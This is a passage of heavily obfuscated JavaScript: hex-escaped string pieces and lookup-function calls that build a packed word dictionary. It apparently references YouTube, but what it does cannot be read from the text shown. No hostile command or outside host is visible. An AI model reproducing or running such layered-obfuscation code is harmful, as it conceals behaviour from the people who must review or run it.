33\x68\x5b\x32'+_0x22485f('\x30\x78\x38\x64\x38')+_0x22485f('\x30\x78\x62\x64\x38')+_0x22485f('\x30\x78\x34\x66\x35')+_0x22485f('\x30\x78\x32\x66\x36')+'\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x35'+_0x22485f('\x30\x78\x62\x66\x39')+_0x22485f('\x30\x78\x31\x38\x36\x62')+_0x22485f('\x30\x78\x64\x33\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c'+'\x27\x5d\x28\x5c\x27\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x65\x30\x64')+_0x22485f('\x30\x78\x31\x39\x30\x62')+_0x22485f('\x30\x78\x65\x34\x37')+'\x5b\x34\x45\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x35\x31\x63')+_0x22485f('\x30\x78\x31\x30\x35\x66')+_0x22485f('\x30\x78\x35\x33\x36')+_0x22485f('\x30\x78\x31\x34\x32\x63')+'\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x37\x63\x35')+_0x22485f('\x30\x78\x31\x39\x30\x36')+_0x22485f('\x30\x78\x34\x33\x36'))+('\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63'+_0x22485f('\x30\x78\x35\x62\x65')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x32\x39\x31')+'\x2c\x24\x28\x34\x41\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75'+_0x22485f('\x30\x78\x62\x39\x36')+'\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x63\x35\x33')+_0x22485f('\x30\x78\x31\x31\x33\x37')+_0x22485f('\x30\x78\x64\x35\x65')+_0x22485f('\x30\x78\x38\x64\x33')+_0x22485f('\x30\x78\x31\x37\x31\x36')+_0x22485f('\x30\x78\x63\x38\x63')+_0x22485f('\x30\x78\x31\x33\x30\x62')+_0x22485f('\x30\x78\x31\x32\x33\x30')+_0x22485f('\x30\x78\x34\x34\x31')+_0x22485f('\x30\x78\x31\x34\x31\x36')+_0x22485f('\x30\x78\x31\x38\x61\x63')+_0x22485f('\x30\x78\x31\x37\x38\x65')+_0x22485f('\x30\x78\x35\x63\x61')+_0x22485f('\x30\x78\x33\x38\x32')+_0x22485f('\x30\x78\x38\x32\x65')+_0x22485f('\x30\x78\x31\x33\x61\x39')+'\x68\x36\x7c\x67\x48\x7c\x67\x6b\x7c\x63'+_0x22485f('\x30\x78\x31\x30\x65\x31')+_0x22485f('\x30\x78\x35\x32\x64')+_0x22485f('\x30\x78\x31\x32\x39\x64')+_0x22485f('\x30\x78\x39\x37\x61')+_0x22485f('\x30\x78\x65\x39\x30')+_0x22485f('\x30\x78\x33\x31\x39')+_0x22485f('\x30\x78\x31\x37\x32\x63')+_0x22485f('\x30\x78\x37\x36\x31')+_0x22485f('\x30\x78\x31\x38\x63\x32')+_0x22485f('\x30\x78\x61\x30\x35')+_0x22485f('\x30\x78\x61\x61\x64')+_0x22485f('\x30\x78\x31\x35\x66\x30')+_0x22485f('\x30\x78\x62\x30\x36')+'\x71\x7c\x67\x70\x7c\x67\x6f\x7c\x67\x6e'+'\x7c\x67\x6d\x7c\x68\x74\x7c\x67\x49\x7c'+_0x22485f('\x30\x78\x35\x38\x63')+_0x22485f('\x30\x78\x39\x63\x32')+_0x22485f('\x30\x78\x35\x63\x30')+'\x69\x77\x7c\x69\x75\x7c\x69\x6b\x7c\x69'+_0x22485f('\x30\x78\x37\x65\x31')+_0x22485f('\x30\x78\x37\x66\x62')+_0x22485f('\x30\x78\x36\x64\x61')+_0x22485f('\x30\x78\x65\x39\x34')+_0x22485f('\x30\x78\x31\x30\x32\x64')+_0x22485f('\x30\x78\x66\x35\x39')+'\x57\x7c\x69\x56\x7c\x69\x55\x7c\x69\x53'+'\x7c\x69\x49\x7c\x69\x52\x7c\x69\x51\x7c'+_0x22485f('\x30\x78\x32\x32\x66')+_0x22485f('\x30\x78\x39\x30\x66')+_0x22485f('\x30\x78\x64\x37\x63')+_0x22485f('\x30\x78\x35\x37\x31')+_0x22485f('\x30\x78\x64\x35\x64')+_0x22485f('\x30\x78\x31\x30\x37\x33')+_0x22485f('\x30\x78\x31\x38\x38\x64')+_0x22485f('\x30\x78\x31\x31\x30\x33')+_0x22485f('\x30\x78\x37\x39\x38')+_0x22485f('\x30\x78\x31\x38\x35\x37')+_0x22485f('\x30\x78\x62\x35\x62')+_0x22485f('\x30\x78\x36\x64\x31')+_0x22485f('\x30\x78\x65\x36\x31')+_0x22485f('\x30\x78\x63\x36\x34')+'\x7c\x68\x55\x7c\x69\x33\x7c\x69\x32\x7c'+_0x22485f('\x30\x78\x66\x31\x37')+_0x22485f('\x30\x78\x31\x31\x63\x37')+_0x22485f('\x30\x78\x65\x34\x39')+'\x66\x55\x7c\x64\x54\x7c\x64\x53\x7c\x64'+_0x22485f('\x30\x78\x31\x31\x62\x33')+_0x22485f('\x30\x78\x31\x35\x39\x61')+_0x22485f('\x30\x78\x31\x32\x35\x36')+_0x22485f('\x30\x78\x31\x38\x30\x34')+'\x7c\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c'+_0x22485f('\x30\x78\x65\x30\x37')+_0x22485f('\x30\x78\x32\x34\x32')+'\x7c\x65\x68\x7c\x65\x67\x7c\x65\x66\x7c'+_0x22485f('\x30\x78\x61\x66\x62')+'\x62\x7c\x65\x61\x7c\x65\x39\x7c\x65\x37'+_0x22485f('\x30\x78\x38\x63\x62')+_0x22485f('\x30\x78\x33\x63\x36')+_0x22485f('\x30\x78\x34\x32\x62')+_0x22485f('\x30\x78\x64\x66\x32')+_0x22485f('\x30\x78\x63\x65\x64')+_0x22485f('\x30\x78\x36\x38\x39')+_0x22485f('\x30\x78\x36\x65\x62')+_0x22485f('\x30\x78\x39\x34\x65')+_0x22485f('\x30\x78\x64\x37\x33')+_0x22485f('\x30\x78\x65\x36\x39')+_0x22485f('\x30\x78\x62\x62\x32')+_0x22485f('\x30\x78\x31\x37\x61\x37')+'\x7c\x64\x6f\x7c\x64\x6e\x7c\x64\x6d\x7c'+_0x22485f('\x30\x78\x66\x38\x61')+_0x22485f('\x30\x78\x64\x34\x37')+_0x22485f('\x30\x78\x31\x32\x36\x35')+_0x22485f('\x30\x78\x32\x65\x66')+_0x22485f('\x30\x78\x35\x30\x33')+'\x7c\x66\x75\x7c\x66\x74\x7c\x66\x73\x7c')+(_0x22485f('\x30\x78\x31\x31\x37\x34')+_0x22485f('\x30\x78\x33\x39\x63')+_0x22485f('\x30\x78\x31\x32\x63\x64')+_0x22485f('\x30\x78\x31\x62\x31')+_0x22485f('\x30\x78\x31\x33\x33\x36')+_0x22485f('\x30\x78\x31\x32\x37\x61')+'\x66\x77\x7c\x66\x4a\x7c\x66\x54\x7c\x66'+_0x22485f('\x30\x78\x31\x39\x36\x32')+_0x22485f('\x30\x78\x61\x34\x34')+_0x22485f('\x30\x78\x31\x37\x35\x33')+_0x22485f('\x30\x78\x61\x35\x34')+_0x22485f('\x30\x78\x35\x64\x65')+_0x22485f('\x30\x78\x31\x31\x36\x32')+_0x22485f('\x30\x78\x31\x31\x66\x39')+_0x22485f('\x30\x78\x31\x31\x37\x61')+_0x22485f('\x30\x78\x66\x64\x37')+'\x41\x7c\x65\x7a\x7c\x65\x79\x7c\x65\x77'+'\x7c\x65\x6d\x7c\x65\x76\x7c\x65\x75\x7c'+'\x65\x74\x7c\x65\x73\x7c\x65\x72\x7c\x65'+'\x71\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e'+_0x22485f('\x30\x78\x65\x36\x30')+_0x22485f('\x30\x78\x38\x38\x61')+_0x22485f('\x30\x78\x31\x38\x32\x64')+_0x22485f('\x30\x78\x31\x37\x38\x38')+_0x22485f('\x30\x78\x32\x64\x33')+_0x22485f('\x30\x78\x66\x66\x61')+_0x22485f('\x30\x78\x31\x37\x62\x65')+_0x22485f('\x30\x78\x31\x65\x33')+_0x22485f('\x30\x78\x34\x36\x61')+'\x7c\x6e\x6e\x7c\x6e\x6c\x7c\x6e\x6b\x7c'+_0x22485f('\x30\x78\x31\x32\x62\x37')+_0x22485f('\x30\x78\x36\x39\x61')+_0x22485f('\x30\x78\x33\x37\x30')+_0x22485f('\x30\x78\x31\x38\x34\x32')+_0x22485f('\x30\x78\x31\x38\x39\x37')+_0x22485f('\x30\x78\x31\x39\x35\x33')+_0x22485f('\x30\x78\x31\x36\x62\x32')+_0x22485f('\x30\x78\x31\x33\x37\x61')+_0x22485f('\x30\x78\x65\x34\x62')+_0x22485f('\x30\x78\x62\x63\x66')+_0x22485f('\x30\x78\x36\x31\x65')+'\x7c\x6e\x76\x7c\x6e\x75\x7c\x6e\x74\x7c'+_0x22485f('\x30\x78\x31\x36\x64\x61')+_0x22485f('\x30\x78\x31\x38\x38\x66')+_0x22485f('\x30\x78\x31\x34\x63\x33')+_0x22485f('\x30\x78\x31\x37\x34\x33')+_0x22485f('\x30\x78\x31\x30\x33\x34')+_0x22485f('\x30\x78\x31\x38\x65\x36')+_0x22485f('\x30\x78\x31\x35\x63\x63')+_0x22485f('\x30\x78\x32\x32\x65')+'\x7c\x6d\x44\x7c\x6d\x51\x7c\x6e\x30\x7c'+_0x22485f('\x30\x78\x62\x65\x39')+_0x22485f('\x30\x78\x38\x62\x37')+'\x7c\x6d\x53\x7c\x6d\x52\x7c\x6d\x50\x7c'+_0x22485f('\x30\x78\x35\x30\x34')+_0x22485f('\x30\x78\x31\x34\x33\x64')+_0x22485f('\x30\x78\x34\x31\x65')+'\x6e\x4f\x7c\x6e\x33\x7c\x6e\x51\x7c\x6f'+_0x22485f('\x30\x78\x38\x63\x33')+_0x22485f('\x30\x78\x33\x61\x64')+_0x22485f('\x30\x78\x31\x33\x36\x65')+_0x22485f('\x30\x78\x34\x63\x32')+_0x22485f('\x30\x78\x31\x30\x32\x63')+_0x22485f('\x30\x78\x63\x32\x36')+_0x22485f('\x30\x78\x31\x32\x38\x32')+_0x22485f('\x30\x78\x38\x61\x31')+_0x22485f('\x30\x78\x36\x37\x39')+_0x22485f('\x30\x78\x31\x37\x65\x32')+_0x22485f('\x30\x78\x35\x36\x34')+'\x70\x63\x7c\x70\x65\x7c\x70\x62\x7c\x70'+'\x61\x7c\x70\x39\x7c\x70\x38\x7c\x70\x37'+_0x22485f('\x30\x78\x31\x31\x64\x37')+_0x22485f('\x30\x78\x34\x36\x65')+_0x22485f('\x30\x78\x63\x32\x65')+_0x22485f('\x30\x78\x63\x61\x63')+_0x22485f('\x30\x78\x31\x37\x65\x37')+_0x22485f('\x30\x78\x61\x30\x39')+'\x7c\x6e\x58\x7c\x6e\x57\x7c\x6e\x56\x7c'+_0x22485f('\x30\x78\x39\x63\x35')+'\x53\x7c\x6f\x64\x7c\x6f\x32\x7c\x6f\x65'+_0x22485f('\x30\x78\x39\x37\x36')+_0x22485f('\x30\x78\x31\x34\x30\x39')+_0x22485f('\x30\x78\x31\x35\x34\x61')+'\x7c\x6f\x74\x7c\x6f\x72\x7c\x6f\x67\x7c'+_0x22485f('\x30\x78\x31\x31\x66\x65')+_0x22485f('\x30\x78\x61\x34\x62')+_0x22485f('\x30\x78\x66\x37\x62')+_0x22485f('\x30\x78\x31\x34\x66\x38')+_0x22485f('\x30\x78\x61\x30\x30')+_0x22485f('\x30\x78\x31\x34\x36\x34')+_0x22485f('\x30\x78\x64\x66\x34')+_0x22485f('\x30\x78\x39\x61\x34')+_0x22485f('\x30\x78\x64\x38\x63')+_0x22485f('\x30\x78\x36\x38\x33')+'\x35\x7c\x6b\x67\x7c\x6b\x74\x7c\x6b\x44'+_0x22485f('\x30\x78\x31\x33\x62\x62')+_0x22485f('\x30\x78\x61\x64\x63')+_0x22485f('\x30\x78\x31\x38\x36\x35')+_0x22485f('\x30\x78\x31\x35\x62\x62')+_0x22485f('\x30\x78\x31\x34\x38\x39'))+(_0x22485f('\x30\x78\x37\x66\x64')+'\x7c\x6b\x6a\x7c\x6b\x68\x7c\x6a\x53\x7c'+_0x22485f('\x30\x78\x31\x30\x33\x36')+_0x22485f('\x30\x78\x37\x34\x36')+_0x22485f('\x30\x78\x64\x63\x66')+'\x6a\x6a\x7c\x6a\x68\x7c\x6a\x37\x7c\x6a'+'\x67\x7c\x6a\x66\x7c\x63\x4b\x7c\x6a\x65'+'\x7c\x6a\x64\x7c\x6a\x63\x7c\x6a\x62\x7c'+_0x22485f('\x30\x78\x36\x30\x63')+_0x22485f('\x30\x78\x36\x32\x64')+_0x22485f('\x30\x78\x37\x33\x63')+_0x22485f('\x30\x78\x63\x36\x36')+_0x22485f('\x30\x78\x32\x63\x65')+_0x22485f('\x30\x78\x31\x63\x36')+_0x22485f('\x30\x78\x65\x35\x30')+'\x41\x7c\x6a\x7a\x7c\x6a\x79\x7c\x6a\x78'+_0x22485f('\x30\x78\x31\x30\x39\x30')+_0x22485f('\x30\x78\x38\x38\x65')+_0x22485f('\x30\x78\x36\x32\x30')+'\x7c\x6c\x4b\x7c\x6c\x4a\x7c\x6c\x49\x7c'+_0x22485f('\x30\x78\x34\x34\x36')+_0x22485f('\x30\x78\x31\x35\x35\x35')+_0x22485f('\x30\x78\x64\x38\x32')+_0x22485f('\x30\x78\x64\x34\x62')+_0x22485f('\x30\x78\x33\x63\x31')+_0x22485f('\x30\x78\x32\x39\x61')+'\x6d\x39\x7c\x6d\x38\x7c\x6d\x37\x7c\x6d'+_0x22485f('\x30\x78\x34\x65\x34')+'\x7c\x6c\x53\x7c\x6d\x31\x7c\x6d\x30\x7c'+_0x22485f('\x30\x78\x31\x35\x66\x32')+_0x22485f('\x30\x78\x66\x64\x62')+'\x7c\x6c\x52\x7c\x6c\x73\x7c\x6c\x34\x7c'+_0x22485f('\x30\x78\x39\x61\x64')+'\x5a\x7c\x6b\x59\x7c\x6b\x58\x7c\x6b\x57'+_0x22485f('\x30\x78\x31\x39\x35\x61')+_0x22485f('\x30\x78\x31\x31\x30\x35')+_0x22485f('\x30\x78\x34\x64\x37')+'\x7c\x6b\x4c\x7c\x6b\x4b\x7c\x6b\x4a\x7c'+_0x22485f('\x30\x78\x31\x34\x36\x64')+_0x22485f('\x30\x78\x35\x62\x35')+_0x22485f('\x30\x78\x66\x39\x35')+'\x6c\x6c\x7c\x6c\x6b\x7c\x6c\x6a\x7c\x6c'+_0x22485f('\x30\x78\x34\x65\x39')+_0x22485f('\x30\x78\x65\x64\x33')+_0x22485f('\x30\x78\x37\x35\x62')+'\x39\x7c\x6c\x61\x7c\x6d\x62\x7c\x6e\x66'+_0x22485f('\x30\x78\x31\x38\x36\x65')+_0x22485f('\x30\x78\x65\x37\x62')),0x3e,0x627,('\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x39\x33\x35')+_0x22485f('\x30\x78\x35\x66\x36')+_0x22485f('\x30\x78\x31\x33\x36\x30')+_0x22485f('\x30\x78\x64\x35\x38')+_0x22485f('\x30\x78\x31\x38\x66\x32')+_0x22485f('\x30\x78\x66\x32\x64')+_0x22485f('\x30\x78\x37\x65\x35')+_0x22485f('\x30\x78\x35\x61\x36')+_0x22485f('\x30\x78\x39\x63\x36')+_0x22485f('\x30\x78\x31\x30\x66\x62')+_0x22485f('\x30\x78\x35\x64\x37')+_0x22485f('\x30\x78\x31\x35\x33\x36')+_0x22485f('\x30\x78\x63\x62\x36')+_0x22485f('\x30\x78\x32\x36\x64')+_0x22485f('\x30\x78\x31\x36\x31\x62')+_0x22485f('\x30\x78\x31\x35\x66\x63')+_0x22485f('\x30\x78\x66\x33\x39')+'\x36\x31\x62\x7c\x5f\x30\x78\x35\x38\x38'+_0x22485f('\x30\x78\x31\x38\x35\x64')+_0x22485f('\x30\x78\x32\x37\x38')+_0x22485f('\x30\x78\x64\x31\x30')+_0x22485f('\x30\x78\x63\x34\x66')+_0x22485f('\x30\x78\x62\x34\x33')+(_0x22485f('\x30\x78\x63\x66\x64')+_0x22485f('\x30\x78\x62\x32\x31')+'\x78\x34\x30\x36\x65\x36\x32\x7c\x5f\x30'+'\x78\x35\x39\x38\x63\x30\x30\x7c\x5f\x30'+_0x22485f('\x30\x78\x31\x36\x66\x32')+_0x22485f('\x30\x78\x31\x30\x32\x38')+'\x78\x35\x64\x62\x37\x64\x61\x7c\x5f\x30'+_0x22485f('\x30\x78\x31\x33\x63\x64')+_0x22485f('\x30\x78\x31\x31\x38\x39')+'\x78\x63\x61\x35\x37\x63\x31\x7c\x78\x35'+_0x22485f('\x30\x78\x32\x66\x39')+'\x65\x61\x65\x37\x62\x7c\x77\x77\x77\x7c'+_0x22485f('\x30\x78\x34\x63\x36')+_0x22485f('\x30\x78\x36\x62\x38')+'\x5f\x30\x78\x34\x62\x66\x38\x39\x64\x7c'+_0x22485f('\x30\x78\x31\x33\x63\x31')+_0x22485f('\x30\x78\x65\x32\x33')+_0x22485f('\x30\x78\x32\x30\x34')+_0x22485f('\x30\x78\x63\x32\x64')+_0x22485f('\x30\x78\x31\x37\x30\x39')+'\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30\x78'+'\x34\x35\x34\x64\x35\x38\x7c\x30\x78\x31'+_0x22485f('\x30\x78\x65\x33\x62')+_0x22485f('\x30\x78\x64\x35\x63')+_0x22485f('\x30\x78\x31\x35\x31\x32')+_0x22485f('\x30\x78\x31\x32\x38\x31')+_0x22485f('\x30\x78\x31\x36\x66\x62')+'\x30\x78\x34\x33\x66\x31\x35\x33\x7c\x5f'+_0x22485f('\x30\x78\x38\x39\x35')+_0x22485f('\x30\x78\x62\x33\x37')+_0x22485f('\x30\x78\x39\x38\x38')+_0x22485f('\x30\x78\x37\x39\x63')+'\x31\x64\x7c\x5f\x30\x78\x31\x36\x64\x64'+_0x22485f('\x30\x78\x38\x38\x39')+_0x22485f('\x30\x78\x63\x36\x31')+_0x22485f('\x30\x78\x31\x32\x37\x39')+_0x22485f('\x30\x78\x31\x33\x30\x32')+_0x22485f('\x30\x78\x31\x38\x66\x36')+_0x22485f('\x30\x78\x65\x33\x35')+_0x22485f('\x30\x78\x65\x65\x39')+_0x22485f('\x30\x78\x31\x37\x62\x34')+_0x22485f('\x30\x78\x31\x31\x34\x39')+'\x7c\x5f\x30\x78\x66\x35\x33\x62\x37\x30'+_0x22485f('\x30\x78\x35\x36\x33')+_0x22485f('\x30\x78\x36\x35\x35')+'\x7c\x78\x35\x36\x7c\x5f\x30\x78\x33\x63'+_0x22485f('\x30\x78\x64\x36\x38')+_0x22485f('\x30\x78\x65\x30\x61')+'\x30\x78\x35\x37\x32\x37\x64\x36\x7c\x5f'+_0x22485f('\x30\x78\x31\x30\x33\x32')+_0x22485f('\x30\x78\x63\x37\x39')+_0x22485f('\x30\x78\x31\x62\x66')+_0x22485f('\x30\x78\x31\x38\x63\x34')+_0x22485f('\x30\x78\x62\x39\x64')+'\x30\x78\x34\x32\x33\x61\x36\x36\x7c\x5f'+_0x22485f('\x30\x78\x31\x31\x33\x64')+_0x22485f('\x30\x78\x39\x63\x30')+_0x22485f('\x30\x78\x33\x30\x63')+_0x22485f('\x30\x78\x38\x33\x38')+'\x32\x61\x7c\x5f\x30\x78\x39\x34\x30\x31'+_0x22485f('\x30\x78\x38\x64\x65')+'\x33\x61\x65\x63\x64\x35\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x31\x32\x37\x31')+_0x22485f('\x30\x78\x31\x34\x62\x37')+_0x22485f('\x30\x78\x31\x37\x32')+_0x22485f('\x30\x78\x31\x34\x62\x62')+_0x22485f('\x30\x78\x31\x32\x66\x38')+_0x22485f('\x30\x78\x31\x35\x37\x38')+_0x22485f('\x30\x78\x31\x38\x36\x32')+_0x22485f('\x30\x78\x32\x63\x36')+_0x22485f('\x30\x78\x31\x36\x30\x61')+_0x22485f('\x30\x78\x61\x30\x64')+_0x22485f('\x30\x78\x31\x31\x63\x39')+_0x22485f('\x30\x78\x31\x34\x34\x31')+'\x7c\x5f\x30\x78\x35\x63\x33\x38\x61\x64'+'\x7c\x5f\x30\x78\x65\x39\x63\x34\x35\x65'+_0x22485f('\x30\x78\x33\x66\x38')+_0x22485f('\x30\x78\x33\x61\x63')+_0x22485f('\x30\x78\x34\x63\x35')+_0x22485f('\x30\x78\x32\x30\x63')+_0x22485f('\x30\x78\x61\x39\x38')+_0x22485f('\x30\x78\x35\x34\x30')+_0x22485f('\x30\x78\x32\x65\x34')+_0x22485f('\x30\x78\x61\x37\x39')+_0x22485f('\x30\x78\x38\x33\x37')+_0x22485f('\x30\x78\x31\x32\x32\x39')+_0x22485f('\x30\x78\x31\x30\x39\x31')+_0x22485f('\x30\x78\x37\x37\x32')+_0x22485f('\x30\x78\x31\x37\x64\x66')+_0x22485f('\x30\x78\x63\x63\x38')+_0x22485f('\x30\x78\x31\x38\x36\x64')+'\x30\x78\x32\x64\x37\x33\x34\x30\x7c\x5f'+_0x22485f('\x30\x78\x65\x32\x34')+_0x22485f('\x30\x78\x36\x36\x31')+_0x22485f('\x30\x78\x64\x65\x35')+_0x22485f('\x30\x78\x31\x34\x30\x30')+_0x22485f('\x30\x78\x32\x35\x31')+_0x22485f('\x30\x78\x32\x32\x34')+_0x22485f('\x30\x78\x64\x38\x66')+'\x30\x78\x33\x33\x39\x38\x61\x39\x7c\x5f')+(_0x22485f('\x30\x78\x39\x32\x65')+_0x22485f('\x30\x78\x31\x39\x31\x63')+'\x30\x78\x33\x34\x34\x32\x36\x62\x7c\x5f'+'\x30\x78\x31\x36\x65\x64\x36\x30\x7c\x5f'+_0x22485f('\x30\x78\x38\x38\x30')+_0x22485f('\x30\x78\x31\x30\x34\x32')+_0x22485f('\x30\x78\x31\x35\x34\x62')+_0x22485f('\x30\x78\x35\x65\x61')+_0x22485f('\x30\x78\x35\x38\x35')+_0x22485f('\x30\x78\x32\x31\x62')+'\x78\x37\x36\x65\x66\x34\x33\x7c\x5f\x30'+_0x22485f('\x30\x78\x31\x34\x37\x38')+_0x22485f('\x30\x78\x37\x35\x35')+_0x22485f('\x30\x78\x31\x35\x33\x65')+_0x22485f('\x30\x78\x31\x35\x65\x39')+'\x78\x35\x63\x39\x36\x65\x64\x7c\x5f\x30'+_0x22485f('\x30\x78\x65\x65\x65')+_0x22485f('\x30\x78\x31\x32\x33\x35')+_0x22485f('\x30\x78\x38\x32\x62')+'\x7c\x30\x78\x32\x7c\x5f\x30\x78\x33\x36'+_0x22485f('\x30\x78\x36\x33\x61')+'\x64\x61\x63\x39\x7c\x5f\x30\x78\x34\x34'+_0x22485f('\x30\x78\x32\x39\x31')+_0x22485f('\x30\x78\x31\x30\x33\x35')+_0x22485f('\x30\x78\x31\x31\x37\x62')+_0x22485f('\x30\x78\x31\x30\x39\x39')+_0x22485f('\x30\x78\x36\x62\x37')+_0x22485f('\x30\x78\x32\x31\x37')+_0x22485f('\x30\x78\x31\x37\x31\x31')+_0x22485f('\x30\x78\x31\x33\x34\x34')+_0x22485f('\x30\x78\x31\x37\x33\x65')+_0x22485f('\x30\x78\x31\x30\x35\x38')+_0x22485f('\x30\x78\x35\x63\x31')+_0x22485f('\x30\x78\x66\x62\x64')+_0x22485f('\x30\x78\x62\x37\x62')+'\x35\x39\x34\x61\x33\x35\x7c\x5f\x30\x78'+'\x31\x66\x62\x39\x32\x39\x7c\x5f\x30\x78'+'\x61\x32\x39\x33\x66\x36\x7c\x5f\x30\x78'+'\x39\x30\x30\x30\x33\x7c\x5f\x30\x78\x33'+_0x22485f('\x30\x78\x38\x30\x63')+_0x22485f('\x30\x78\x39\x34\x35')+_0x22485f('\x30\x78\x31\x34\x39\x39')+_0x22485f('\x30\x78\x31\x35\x62\x34')+_0x22485f('\x30\x78\x61\x35\x66')+_0x22485f('\x30\x78\x39\x31\x64')+'\x65\x39\x37\x39\x61\x7c\x5f\x30\x78\x35'+_0x22485f('\x30\x78\x39\x66\x65')+_0x22485f('\x30\x78\x31\x37\x37\x38')+_0x22485f('\x30\x78\x62\x31\x34')+_0x22485f('\x30\x78\x31\x36\x30\x35')+_0x22485f('\x30\x78\x37\x63\x38')+'\x64\x62\x37\x38\x36\x33\x7c\x64\x61\x74'+_0x22485f('\x30\x78\x31\x37\x65\x35')+_0x22485f('\x30\x78\x31\x37\x38\x36')+_0x22485f('\x30\x78\x64\x32\x66')+_0x22485f('\x30\x78\x64\x33\x34')+_0x22485f('\x30\x78\x31\x34\x36\x38')+_0x22485f('\x30\x78\x36\x36\x62')+_0x22485f('\x30\x78\x32\x39\x34')+_0x22485f('\x30\x78\x31\x39\x36\x64')+'\x78\x33\x63\x31\x30\x34\x63\x7c\x5f\x30'+_0x22485f('\x30\x78\x66\x36\x62')+_0x22485f('\x30\x78\x66\x61\x65')+'\x32\x7c\x5f\x30\x78\x33\x37\x30\x65\x36'+'\x36\x7c\x5f\x30\x78\x34\x61\x36\x62\x66'+'\x39\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78'+_0x22485f('\x30\x78\x33\x30\x30')+_0x22485f('\x30\x78\x39\x38\x35')+_0x22485f('\x30\x78\x31\x32\x36\x61')+_0x22485f('\x30\x78\x31\x39\x37\x64')+_0x22485f('\x30\x78\x36\x64\x63')+'\x7c\x62\x72\